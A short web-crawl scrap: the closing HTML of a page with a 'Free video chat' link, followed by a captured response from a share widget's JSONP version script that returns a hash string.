                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769052844106524
body_size: 397
content:
cb__utl_cb_share_1769052844106524('1ea92d09c43527572b24fe052f11127b');